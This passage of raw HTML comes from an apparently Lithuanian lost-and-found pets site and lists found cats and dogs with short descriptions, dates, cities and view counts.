				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Iy8kMf8_133x133.png" alt="Gyvūno rūšis: katė.  Rastas naminis katinukas Klaipedoje naujakiemio g, jaunas, draugiskas, ilgisi savo tikrojo seimininko Peržiūrėta: 198934" title="Gyvūno rūšis: katė.  Rastas naminis katinukas Klaipedoje naujakiemio g, jaunas, draugiskas, ilgisi savo tikrojo seimininko Peržiūrėta: 198934" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2023.08.02				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Klaipeda
				
			</div></td ></tr><tr><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141745" title="Gyvūno rūšis: šuo.  Dovanojama jauna rasta kalytė. 2 dienas klaidžiojo aplink Varpelio mokyklą alkana. Pamaitinom, priglaudėm... Peržiūrėta: 373853">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Iy8oMf8_133x133.png" alt="Gyvūno rūšis: šuo.  Dovanojama jauna rasta kalytė. 2 dienas klaidžiojo aplink Varpelio mokyklą alkana. Pamaitinom, priglaudėm... Peržiūrėta: 373853" title="Gyvūno rūšis: šuo.  Dovanojama jauna rasta kalytė. 2 dienas klaidžiojo aplink Varpelio mokyklą alkana. Pamaitinom, priglaudėm... Peržiūrėta: 373853" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2023.08.01				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141737" title="Gyvūno rūšis: katė.  2023m gegužės men Kalniečių IV mikrorajone pastebėta labai baikšti pilka nugara su baltu pilvu katė... Peržiūrėta: 187559">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IzMgMf8_133x133.png" alt="Gyvūno rūšis: katė.  2023m gegužės men Kalniečių IV mikrorajone pastebėta labai baikšti pilka nugara su baltu pilvu katė... Peržiūrėta: 187559" title="Gyvūno rūšis: katė.  2023m gegužės men Kalniečių IV mikrorajone pastebėta labai baikšti pilka nugara su baltu pilvu katė... Peržiūrėta: 187559" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2023.05.30				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141727" title="Gyvūno rūšis: šuo.  rastas ant Kauno HESO, greičiausiai iš Panemunės, Zuikinės ar kažkur aplinkui. Senas šuo, matosi, kad... Peržiūrėta: 184886">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IzcgMf8_133x133.png" alt="Gyvūno rūšis: šuo.  rastas ant Kauno HESO, greičiausiai iš Panemunės, Zuikinės ar kažkur aplinkui. Senas šuo, matosi, kad... Peržiūrėta: 184886" title="Gyvūno rūšis: šuo.  rastas ant Kauno HESO, greičiausiai iš Panemunės, Zuikinės ar kažkur aplinkui. Senas šuo, matosi, kad... Peržiūrėta: 184886" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.10.11				
								
				
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141715" title="Vardas: Nežinomas. Gyvūno rūšis: katė.  Vilniuje, Fabijoniškėse, Žadeikos g. rastas mažas katinėlis. Atrodo naminukas, nėra apleistas, gal... Peržiūrėta: 182617">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87IzsoMf8_133x133.png" alt="Vardas: Nežinomas. Gyvūno rūšis: katė.  Vilniuje, Fabijoniškėse, Žadeikos g. rastas mažas katinėlis. Atrodo naminukas, nėra apleistas, gal... Peržiūrėta: 182617" title="Vardas: Nežinomas. Gyvūno rūšis: katė.  Vilniuje, Fabijoniškėse, Žadeikos g. rastas mažas katinėlis. Atrodo naminukas, nėra apleistas, gal... Peržiūrėta: 182617" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.08.19				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141706" title="Gyvūno rūšis: katė.  Vilniuje, Naujininkuose, Telšių g., surastas juodas katinas su baltomis pėdutėmis ir baltu uodegos galu.... Peržiūrėta: 179409">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Iz8kMf8_133x133.png" alt="Gyvūno rūšis: katė.  Vilniuje, Naujininkuose, Telšių g., surastas juodas katinas su baltomis pėdutėmis ir baltu uodegos galu.... Peržiūrėta: 179409" title="Gyvūno rūšis: katė.  Vilniuje, Naujininkuose, Telšių g., surastas juodas katinas su baltomis pėdutėmis ir baltu uodegos galu.... Peržiūrėta: 179409" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.07.07				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141687" title="Vardas: MARKIS. Gyvūno rūšis: šuo.  2022-04-20 RASTAS, VILNIUS, MARKUČIŲ G.MARKIS. Reg. Nr. 860, patinas, amžius 6 m., sveria 16kg.PER... Peržiūrėta: 381343">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Jx8gMf8_133x133.png" alt="Vardas: MARKIS. Gyvūno rūšis: šuo.  2022-04-20 RASTAS, VILNIUS, MARKUČIŲ G.MARKIS. Reg. Nr. 860, patinas, amžius 6 m., sveria 16kg.PER... Peržiūrėta: 381343" title="Vardas: MARKIS. Gyvūno rūšis: šuo.  2022-04-20 RASTAS, VILNIUS, MARKUČIŲ G.MARKIS. Reg. Nr. 860, patinas, amžius 6 m., sveria 16kg.PER... Peržiūrėta: 381343" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.05.03				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ></tr><tr><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141686" title="Vardas: SIMAS. Gyvūno rūšis: šuo.  2022-04-20 RASTAS VILNIUS, UKMERGĖS  G.SIMAS. Reg. Nr. 237, patinas, amžius 2 m.PER 14 k.d.... Peržiūrėta: 373409">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Jx8kMf8_133x133.png" alt="Vardas: SIMAS. Gyvūno rūšis: šuo.  2022-04-20 RASTAS VILNIUS, UKMERGĖS  G.SIMAS. Reg. Nr. 237, patinas, amžius 2 m.PER 14 k.d.... Peržiūrėta: 373409" title="Vardas: SIMAS. Gyvūno rūšis: šuo.  2022-04-20 RASTAS VILNIUS, UKMERGĖS  G.SIMAS. Reg. Nr. 237, patinas, amžius 2 m.PER 14 k.d.... Peržiūrėta: 373409" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.05.03				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141664" title="Vardas: AMSIS. Gyvūno rūšis: šuo.  AMSIS buvo rastas 2021 m.10 mėn. Priekalo g. Šeimininkai jo neieškojo, todėl jis vis dar globojamas... Peržiūrėta: 198508">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87JycsMf8_133x133.png" alt="Vardas: AMSIS. Gyvūno rūšis: šuo.  AMSIS buvo rastas 2021 m.10 mėn. Priekalo g. Šeimininkai jo neieškojo, todėl jis vis dar globojamas... Peržiūrėta: 198508" title="Vardas: AMSIS. Gyvūno rūšis: šuo.  AMSIS buvo rastas 2021 m.10 mėn. Priekalo g. Šeimininkai jo neieškojo, todėl jis vis dar globojamas... Peržiūrėta: 198508" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.05.02				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.140588" title="Vardas: Mičis. Gyvūno rūšis: šuo.  Mičis-atsargus, ramus senjoras.Reg. Nr.775mišrūnaspatinas10m.iš Masalskio g.sveria 30kg. Peržiūrėta: 247036">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy8UHRsdHFEkxKx8cMf8_133x133.png" alt="Vardas: Mičis. Gyvūno rūšis: šuo.  Mičis-atsargus, ramus senjoras.Reg. Nr.775mišrūnaspatinas10m.iš Masalskio g.sveria 30kg. Peržiūrėta: 247036" title="Vardas: Mičis. Gyvūno rūšis: šuo.  Mičis-atsargus, ramus senjoras.Reg. Nr.775mišrūnaspatinas10m.iš Masalskio g.sveria 30kg. Peržiūrėta: 247036" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.05.01				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >1
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.139364" title="Vardas: Nerlis. Gyvūno rūšis: šuo.  Nerlis- tvirta bei užsispyrusį charakterį turintis šuoReg.Nr. 164mišrūnaspatinas 2... Peržiūrėta: 291709">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbMycsMf8_133x133.png" alt="Vardas: Nerlis. Gyvūno rūšis: šuo.  Nerlis- tvirta bei užsispyrusį charakterį turintis šuoReg.Nr. 164mišrūnaspatinas 2... Peržiūrėta: 291709" title="Vardas: Nerlis. Gyvūno rūšis: šuo.  Nerlis- tvirta bei užsispyrusį charakterį turintis šuoReg.Nr. 164mišrūnaspatinas 2... Peržiūrėta: 291709" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2022.05.01				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >1
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141648" title="Gyvūno rūšis: katė.  Antakalnio ligoninės teritorijoje rastas katinukas. Labai draugiškas, meilus, mėgstantis pakalbėti.... Peržiūrėta: 202055">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Jy8cMf8_133x133.png" alt="Gyvūno rūšis: katė.  Antakalnio ligoninės teritorijoje rastas katinukas. Labai draugiškas, meilus, mėgstantis pakalbėti.... Peržiūrėta: 202055" title="Gyvūno rūšis: katė.  Antakalnio ligoninės teritorijoje rastas katinukas. Labai draugiškas, meilus, mėgstantis pakalbėti.... Peržiūrėta: 202055" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau, dovanoju								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.11.21				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141641" title="Gyvūno rūšis: šuo.  I kiema priklydo kalyte. Spalio 30-31 dienomis.Dukstu seniunija,Geisiskiu kaimas. Laukiam seimininku.  Peržiūrėta: 189202">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Jy84Mf8_133x133.png" alt="Gyvūno rūšis: šuo.  I kiema priklydo kalyte. Spalio 30-31 dienomis.Dukstu seniunija,Geisiskiu kaimas. Laukiam seimininku.  Peržiūrėta: 189202" title="Gyvūno rūšis: šuo.  I kiema priklydo kalyte. Spalio 30-31 dienomis.Dukstu seniunija,Geisiskiu kaimas. Laukiam seimininku.  Peržiūrėta: 189202" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.11.01				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ></tr><tr><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141625" title="Gyvūno rūšis: katė.  Atklydo katinas Antakalnyje, jaunas, draugiškas.  Peržiūrėta: 183979">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87JzcoMf8_133x133.png" alt="Gyvūno rūšis: katė.  Atklydo katinas Antakalnyje, jaunas, draugiškas.  Peržiūrėta: 183979" title="Gyvūno rūšis: katė.  Atklydo katinas Antakalnyje, jaunas, draugiškas.  Peržiūrėta: 183979" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.09.30				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141587" title="Gyvūno rūšis: katė.  Penktadienio vakarą (apie 23 val.) Šeškinėje (prie namo adresu Čiobiškio g. 59, netoli Agotos... Peržiūrėta: 188104">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Kx8gMf8_133x133.png" alt="Gyvūno rūšis: katė.  Penktadienio vakarą (apie 23 val.) Šeškinėje (prie namo adresu Čiobiškio g. 59, netoli Agotos... Peržiūrėta: 188104" title="Gyvūno rūšis: katė.  Penktadienio vakarą (apie 23 val.) Šeškinėje (prie namo adresu Čiobiškio g. 59, netoli Agotos... Peržiūrėta: 188104" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.07.17				
								
				
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141570" title="Gyvūno rūšis: katė.  Vilniuje, Fabijoniškėse, Stanevičiaus g. 2, priklydo katinas. Sukiojasi aplink namą. Peržiūrėta: 188553">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87KyM8Mf8_133x133.png" alt="Gyvūno rūšis: katė.  Vilniuje, Fabijoniškėse, Stanevičiaus g. 2, priklydo katinas. Sukiojasi aplink namą. Peržiūrėta: 188553" title="Gyvūno rūšis: katė.  Vilniuje, Fabijoniškėse, Stanevičiaus g. 2, priklydo katinas. Sukiojasi aplink namą. Peržiūrėta: 188553" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.06.15				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Vilnius
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >2
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.139136" title="Gyvūno rūšis: šuo.  Šuniukas buvo rastas besiblaškantis Akademijos miestelyje. Žmonių teigimu, jis taip blaškėsi ne vieną... Peržiūrėta: 287741">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOzMbOzMkMf8_133x133.png" alt="Gyvūno rūšis: šuo.  Šuniukas buvo rastas besiblaškantis Akademijos miestelyje. Žmonių teigimu, jis taip blaškėsi ne vieną... Peržiūrėta: 287741" title="Gyvūno rūšis: šuo.  Šuniukas buvo rastas besiblaškantis Akademijos miestelyje. Žmonių teigimu, jis taip blaškėsi ne vieną... Peržiūrėta: 287741" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.03.16				
								
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >1
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141506" title="Gyvūno rūšis: šuo.  Akademijos miestelyje rastas klaidžiojantis šunytis. Mūsų gyvenvietėje klaidžioja jau apie mėnesį.... Peržiūrėta: 186352">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Kz8kMf8_133x133.png" alt="Gyvūno rūšis: šuo.  Akademijos miestelyje rastas klaidžiojantis šunytis. Mūsų gyvenvietėje klaidžioja jau apie mėnesį.... Peržiūrėta: 186352" title="Gyvūno rūšis: šuo.  Akademijos miestelyje rastas klaidžiojantis šunytis. Mūsų gyvenvietėje klaidžioja jau apie mėnesį.... Peržiūrėta: 186352" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.02.18				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas,  Akademijos mstl.
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >2
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141503" title="Gyvūno rūšis: šuo.  Labas rytas,Užvakar Saugu km.Šilutės raj.Priklydo,tvarkingas prižiūrėtas,draugiškas šuo. Peržiūrėta: 193147">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87Kz8wMf8_133x133.png" alt="Gyvūno rūšis: šuo.  Labas rytas,Užvakar Saugu km.Šilutės raj.Priklydo,tvarkingas prižiūrėtas,draugiškas šuo. Peržiūrėta: 193147" title="Gyvūno rūšis: šuo.  Labas rytas,Užvakar Saugu km.Šilutės raj.Priklydo,tvarkingas prižiūrėtas,draugiškas šuo. Peržiūrėta: 193147" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.02.09				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Švėkša
				
			</div></td ></tr><tr><td><table border="0" margin="0" cellspacing="0" cellpadding="0"><tr><td>
					<b class="gb1f"></b>
					<b class="gb2f"></b>
					<b class="gb3f"></b>
					<b class="gb4f"></b>
					<div class="gcontentf" style="padding-top: 0px;"  ><div>
					
						<table>
				    		<tr>		
			 					<td width="125" height="125" align="CENTER">
		 			 				<div>
										Rastas paklydęs<br>Minties rato g.<br>Žaliakalnyje.<br>Draugiškas,<br>jaukus. Turi<br>antkaklį.
										<a href="/lt/found/g.141502" class="img" title="Gyvūno rūšis: katė.  Rastas paklydęs Minties rato g. Žaliakalnyje. Draugiškas, jaukus. Turi antkaklį. Peržiūrėta: 185339">
											<img align="top" src="/data/icons/icon_feet.gif" alt="" >
										</a>
									</div>								    		
								</td>
							</tr>
						</table>
					</div></div>
					<b class="gb4f"></b>
					<b class="gb3f"></b>
					<b class="gb2f"></b>
					<b class="gb1f"></b>
				</td></tr></table>
				<div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.02.04				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas
				
			</div></td ><td><table border="0" margin="0" cellspacing="0" cellpadding="0"><tr><td>
					<b class="gb1f"></b>
					<b class="gb2f"></b>
					<b class="gb3f"></b>
					<b class="gb4f"></b>
					<div class="gcontentf" style="padding-top: 0px;"  ><div>
					
						<table>
				    		<tr>		
			 					<td width="125" height="125" align="CENTER">
		 			 				<div>
										Rastas paklydęs<br>Minties rato g.<br>Žaliakalnyje.<br>Draugiškas,<br>jaukus. Turi<br>antkaklį.
										<a href="/lt/found/g.141501" class="img" title="Gyvūno rūšis: katė.  Rastas paklydęs Minties rato g. Žaliakalnyje. Draugiškas, jaukus. Turi antkaklį. Peržiūrėta: 188042">
											<img align="top" src="/data/icons/icon_feet.gif" alt="" >
										</a>
									</div>								    		
								</td>
							</tr>
						</table>
					</div></div>
					<b class="gb4f"></b>
					<b class="gb3f"></b>
					<b class="gb2f"></b>
					<b class="gb1f"></b>
				</td></tr></table>
				<div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.02.04				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Kaunas
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141499" title="Gyvūno rūšis: katė.  Sveiki,2021.02.02.jau kuri laika priklydo katinas prie Chemiku 39 namo... Peržiūrėta: 185409">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87LxsYMf8_133x133.png" alt="Gyvūno rūšis: katė.  Sveiki,2021.02.02.jau kuri laika priklydo katinas prie Chemiku 39 namo... Peržiūrėta: 185409" title="Gyvūno rūšis: katė.  Sveiki,2021.02.02.jau kuri laika priklydo katinas prie Chemiku 39 namo... Peržiūrėta: 185409" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.02.02				
								
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_home.gif" alt="" >Jonava
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141474" title="Vardas: Mažutis. Gyvūno rūšis: šuo.  Facebooke pamačiau skelbimą, kad Lentvaryje, prie parduotuvės, jau savaitė kaip laksto šuniukas, kurį... Peržiūrėta: 194147">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87LyMsMf8_133x133.png" alt="Vardas: Mažutis. Gyvūno rūšis: šuo.  Facebooke pamačiau skelbimą, kad Lentvaryje, prie parduotuvės, jau savaitė kaip laksto šuniukas, kurį... Peržiūrėta: 194147" title="Vardas: Mažutis. Gyvūno rūšis: šuo.  Facebooke pamačiau skelbimą, kad Lentvaryje, prie parduotuvės, jau savaitė kaip laksto šuniukas, kurį... Peržiūrėta: 194147" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2021.01.09				
								
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_thought.gif" alt="" >1
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141457" title="Gyvūno rūšis: katė.  Vakar Belmonte į mašiną įšoko ir atsisakė išlipti ši alkana sušąlusi katytė. Smulki, meili,... Peržiūrėta: 188976">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87LysgMf8_133x133.png" alt="Gyvūno rūšis: katė.  Vakar Belmonte į mašiną įšoko ir atsisakė išlipti ši alkana sušąlusi katytė. Smulki, meili,... Peržiūrėta: 188976" title="Gyvūno rūšis: katė.  Vakar Belmonte į mašiną įšoko ir atsisakė išlipti ši alkana sušąlusi katytė. Smulki, meili,... Peržiūrėta: 188976" ></a>
							</div></div></div></div>
						</td>
					</tr>
				</table><div align="left">
				<img align="left" src="data/dizainas/ikonos/icon_mini_photo.gif" alt="" >Radau								
											
				
				<br><img align="left" src="data/dizainas/ikonos/icon_mini_calendar.gif" alt="" >2020.12.04				
								
				
				
			</div></td ><td><table>
					<tr>
						<td>
							<div class="shadowbox"><div class="outerpair1"><div class="outerpair2"><div class="innerbox">
								<a href="/lt/found/g.141453" title="Vardas: Dar neturi. Gyvūno rūšis: katė.  Ir kas galėjo išmesti tokį grožį tokiu bjauriu oru į lauką? Mažytė( 3-4 mėn.),sušalusi ir... Peržiūrėta: 193826">
				  <img style="display: block" src="data/temp/image_cache/j5aZoJKQm4qTmqCYnpOTmo2Gg5mQi5CgzoPOy87LyswMf8_133x133.png" alt="Vardas: Dar neturi. Gyvūno rūšis: katė.  Ir kas galėjo išmesti tokį grožį tokiu bjauriu oru į lauką? Mažytė( 3-4 mėn.),sušalusi ir... Peržiūrėta: 193826" title="Vardas: Dar neturi. Gyvūno rūšis: katė.  Ir kas galėjo išmesti tokį grožį tokiu bjauriu oru į lauką? Mažytė( 3-4 mėn.),sušalusi ir... Peržiūrėta: 193826" ></a>
							</div></div></div></div>
